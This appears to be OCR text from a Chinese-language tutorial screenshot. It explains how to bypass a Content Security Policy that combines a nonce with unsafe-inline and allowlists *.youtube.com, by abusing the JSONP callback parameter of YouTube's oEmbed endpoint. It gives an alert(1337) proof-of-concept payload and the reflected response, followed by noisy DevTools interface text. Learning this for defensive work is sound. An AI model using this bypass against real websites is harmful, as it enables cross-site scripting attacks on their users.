 第一：CSP 配置中同时存在 nonce 和 unsafe-inline，这实际上会使 nonce 的防护机制失效
第二：
同时允许从外部域加载脚本，比如*.youtube.com
YouTube 有一个有趣的功能，称为oEmbed，
用于视频嵌入。它还允许使用callback 参数，
这个参数的输入会反射在页面上，
内容类型也被标识为text/javascript
总结：
所以我们可以尝试通过JSONP Abuse 对这个CSP
进行绕过，这也是非常常见的CSP绕过方式
youtube.com/oembed?callback=alert(1337);
// API callback
alert(1337);({
"error": {
"code": 400,
"message": "Invalid JSONP callback name: 'alert(1337);'; only alphabet, number, '_',
'$', '.', '[' and ']' are allowed.",
"status": "INVALID_ARGUMENT"
}
}
);
DevTools is now available in Chinese! Always match Chrome's language Switch
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension U
Blocked response cookies Blocked requests 3rd-party requests
50 ms 100 ms 150 ms 200 ms
Name Headers Payload Preview Response
oembed?callback=alert(133...
favicon.ico
Content-Encoding: gzip
Content-Length: 197
Content-Type: text/javas
Date: Tue, 30 Ju
Server: scaffoldin
Vary: Origin
Vary: X-Origin
Vary: Referer
X-Content-Type-Options: nosniff
2 requests 262 B transferred
Console What's new
Highlights from the Chrome 127 update
Enhanced 'Never pause here'
The 'Never pause here' option can now "cancel" DOM, XHR/fetch, CSP violation breakp